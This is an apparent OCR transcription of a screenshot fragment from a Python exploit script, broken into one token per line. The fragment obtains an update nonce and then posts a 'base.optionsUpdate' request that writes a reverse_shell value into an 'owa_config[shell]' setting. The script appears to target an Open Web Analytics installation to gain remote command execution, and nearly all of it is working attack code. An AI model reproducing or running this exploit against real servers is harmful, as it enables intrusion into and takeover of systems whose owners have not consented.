
"INFO"
)
nonce 
=
get_update_nonce
(
update_config_url
)
try
:
   data 
=
{
"owa_nonce"
:
 nonce
,
"owa_action"
:
"base.optionsUpdate"
,
"owa_config[shell]"
:
reverse_shell 

}
   session
.
post
(
update_config_url
,
data
=
data
,
 proxies
=
proxies
)
except
 Exception 
as
 e
:
   print_message
(
'An error occurred 
when attempting to update config!'
,
"ERROR"
)
print
(
e
)
   exit
(
)